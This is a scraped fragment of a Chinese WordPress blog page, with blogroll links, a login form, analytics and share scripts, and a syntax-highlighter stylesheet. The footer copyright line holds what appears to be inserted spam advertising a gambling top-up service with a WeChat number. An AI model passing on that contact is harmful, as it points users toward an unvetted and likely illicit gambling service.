<li><a href="http://www.couxiang.com" title="自动化云测试服务" target="_blank">云猫-自动化测试云服务</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://codeboy.name/" title="CodeBoy" target="_blank">CodeBoy</a></li>
<li><a href="http://www.wuzesheng.com/" rel="friend colleague" title="左手程序右手诗" target="_blank">小武哥的博客</a></li>
<li><a href="http://blog.catlovefish.com/" rel="friend" title="徐虎" target="_blank">小虎和小鱼的博客</a></li>
<li><a href="http://www.yinmaad.com/" target="_blank">银马广告</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-44" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>网站</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ihuopin.com" rel="me" title="每日一团，惊喜不断！" target="_blank">爱伙拼</a></li>
<li><a href="http://www.rayview.cn" title="浙江平湖瑞景户外用品有限公司官方网站-RayView Outdoor!" target="_blank">瑞景户外</a></li>
<li><a href="http://jpkc.couxiang.com" title="浙江大学农学系植物生态生理学精品课程案例" target="_blank">精品课程</a></li>

	</ul>
<div class="clear"></div></aside>
		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 联系我们-腾龙娱乐上分客服(微97978102)  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://zmingcx.com" target="_blank">Ality</a>
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256614123'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256614123' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?190f83b31135d1e3be7895bf8874ef96";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备12043346号-1</a>		</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://ihuopin.com/wp-login.php?redirect_to=http%3A%2F%2Fihuopin.com%2F2008%2F12%2F09%2Flunuo-plugin%25e5%25bc%2580%25e5%258f%2591%25e6%2580%25bb%25e7%25bb%2593%25ef%25bc%2588%25e4%25b8%2580%25ef%25bc%2589%2F" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/2008/12/09/lunuo-plugin%E5%BC%80%E5%8F%91%E6%80%BB%E7%BB%93%EF%BC%88%E4%B8%80%EF%BC%89/" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
			<li><a href="#share" id="share-main" title="分享"><i class="icon-share"></i></a></li>
	
			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>
<div id="share">
	<h4>分享到：</h4>
	<div class="bdsharebuttonbox">
		<a title="分享到QQ空间" href="#" class="icon-qzone" class="bds_qzone" data-cmd="qzone"></a>
		<a title="分享到新浪微博" href="#" class="icon-tsina" class="bds_tsina" data-cmd="tsina"></a>
		<a title="分享到腾讯微博" href="#" class="icon-tqq" class="bds_tqq" data-cmd="tqq"></a>
		<a title="分享到人人网" href="#" class="icon-renren" class="bds_renren" data-cmd="renren"></a>
		<a title="分享到微信" href="#" class="icon-weixin" class="bds_weixin" data-cmd="weixin"></a>
		<a href="#" class="icon-more" class="bds_more" data-cmd="more"></a>
	</div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://ihuopin.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0
body_size: 1379
content:
.dp-highlighter {
	background: #fff;
	border: 1px dashed #ccc;
	width: 96%;
	word-break: break-all;
	white-space: normal;
	overflow: auto;
	margin: 10px auto;
	padding: 5px;
}
.dp-highlighter:hover {
	background: #fafafa;
	border: 1px dashed #04a4cc;
}
.dp-highlighter .bar {
	padding: 2px;
}
.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar {
	padding-left: 0px
}
.dp-highlighter ol {
	margin: 0px 0px 1px -15px;
	padding: 2px;
	color: #666;
}
.dp-highlighter.nogutter ol {
	list-style-type: none;
	margin-left: 0px;
}
.dp-highlighter ol li,.dp-highlighter .columns div {
	border-left: 1px dashed #ccc;
	padding-left: 10px;
	line-height: 18px;
}
.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div {
	border:0;
}
.dp-highlighter .columns {
	color:gray;
	width:100%;
}
.dp-highlighter .columns div {
	padding-bottom: 5px;
}
.dp-highlighter ol li.alt {
}
.dp-highlighter ol li span {
	color: Black;
}

.dp-highlighter .collapsed ol {
	margin: 0px;
}
.dp-highlighter .collapsed ol li {
	display: none;
}
.dp-highlighter .printing {
	border: none;
}
.dp-highlighter .printing .tools {
	display: none !important;
}
.dp-highlighter .printing li {
	display: list-item !important;
}
.dp-highlighter .tools {
	padding: 3px 8px 3px 15px;
	border-bottom: 1px solid #2B91AF;
	color: silver;
}
.dp-highlighter .collapsed .tools {
	border-bottom: 0;
}
.dp-highlighter .tools a {
	font-size: 9pt;
	color: gray;
	text-decoration: none;
	margin-right: 10px;
}
.dp-highlighter .tools a:hover {
	color: red;
	text-decoration: underline;
}
.dp-about {
	background-color:# fff;
	margin: 0px;
	padding: 0px;
}
.dp-about table {
	width: 100%;
	height: 100%;
}
.dp-about td {
	padding: 10px;
	vertical-align: top;
}
.dp-about .copy {
	border-bottom: 1px solid #ACA899;
	height: 95%;
}
.dp-about .title {
	color: red;
	font-weight: bold;
}
.dp-about .para {
	margin:0 0 4px 0;
}
.dp-about .footer {
	background-color: #ECEADB;
	border-top: 1px solid #fff;
	text-align: right;
}
.dp-about .close { 
	background-color: #ECEADB;
	width: 60px;
	height: 22px;
}
.dp-c {}
.dp-c .comment {
	color: green;
}
.dp-c .string {
	color: blue;
}
.dp-c .preprocessor {
	color: gray;
}
.dp-c .keyword {
	color: blue;
}
.dp-c .vars {
	color: #d00;
}
.dp-vb{}
.dp-vb .comment {
	color: green;
}
.dp-vb .string {
	color: blue;
}
.dp-vb .preprocessor {
	color: gray;
}
.dp-vb .keyword {
	color: blue;
}
.dp-sql{}
.dp-sql .comment {
	color: green;
}
.dp-sql .string {
	color: red;
}
.dp-sql .keyword {
	color: rgb(127,0,85);
}
.dp-sql .func {
	color: #ff1493;
}
.dp-sql .op{
	color:blue;
}
.dp-xml {}
.dp-xml .cdata {
	color: #ff1493;
}
.dp-xml .comments {
	color: green;
}
.dp-xml .tag {
	font-weight: bold;
	color: blue;
}
.dp-xml .tag-name {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-xml .attribute {
	color: red
}
.dp-xml .attribute-value {
	color: blue
}
.dp-delphi {}
.dp-delphi .comment {
	color: #008200;
	font-style: italic;
}
.dp-delphi .string {
	color: blue;
}
.dp-delphi .number {
	color: blue;
}
.dp-delphi .directive {
	color: #008284;
}
.dp-delphi .keyword {
	font-weight: bold;
	color: navy;
}
.dp-delphi .vars {
	color: #000;
}
.dp-py {}
.dp-py .comment {
	color: green;
}
.dp-py .string {
	color: red;
}
.dp-py .docstring {
	color: green;
}
.dp-py .keyword {
	color: blue;
	font-weight: bold;
}
.dp-py .builtins {
	color: #ff1493;
}
.dp-py .magicmethods {
	color: #808080;
}
.dp-py .exceptions {
	color: brown;
}
.dp-py .types {
	color: brown;
	font-style: italic
}
.dp-py .commonlibs {
	color: #8A2BE2;
	font-style: italic;
}
.dp-rb{}
.dp-rb .comment {
	color: #c00;
}
.dp-rb .string {
	color: #f0c;
}
.dp-rb .symbol {
	color: #02b902;
}
.dp-rb .keyword {
	color: #069;
}
.dp-rb .variable {
	color: #6cf;
}
.dp-css {}
.dp-css .comment {
	color: green;
}
.dp-css .string {
	color: red;
}
.dp-css .keyword {
	color: blue;
}
.dp-css .colors {
	color: darkred;
}
.dp-css .vars {
	color: #d00;
}
.dp-j {}
.dp-j .comment {
	color: rgb(63,127,95);
}
.dp-j .string {
	color: rgb(42,0,255);
}
.dp-j .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-j .annotation {
	color: #646464;
}
.dp-j .number {
	color: #C00000;
}
.dp-cpp {}
.dp-cpp .comment {
	color: #e00;
}
.dp-cpp .string {
	color: red
}
.dp-cpp .preprocessor {
	color: #CD00CD;
	font-weight: bold;
}
.dp-cpp .keyword {
	color: #5697D9;
	font-weight: bold;
}
.dp-cpp .datatypes {
	color: #2E8B57;
	font-weight: bold;
}
.dp-perl{}
.dp-perl .comment {
	color: green;
}
.dp-perl .string {
	color: red;
}
.dp-perl .keyword {
	color: rgb(127,0,85);
}
.dp-perl .func {
	color: #ff1493;
}
.dp-perl .declarations {
	color: blue;
}
.dp-css .vars {
	color: #d00;
}
.dp-g {}
.dp-g .comment {
	color: rgb(63,127,95);
}
.dp-g .string {
	color: rgb(42,0,255);
}
.dp-g .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}
.dp-g .type {
	color: rgb(0,127,0);
	font-weight: bold;
}
.dp-g .modifier {
	color: rgb(100,0,100);
	font-weight: bold;
}
.dp-g .constant {
	color: rgb(255,0,0);
	font-weight: bold;
}
.dp-g .method {
	color: rgb(255,96,0);
	font-weight: bold;
}
.dp-g .number {
	color: #C00000;
}
/* comment */
.comment-list .dp-highlighter {
	background: #fff;
	margin-top: 5px;
	border: 1px dashed #ccc;
}
.comment-list .dp-highlighter li {
	margin: 0;
	padding: 0 5px;
	border: 0;
}
.comment-list .dp-highlighter ol {
	margin: 0;
}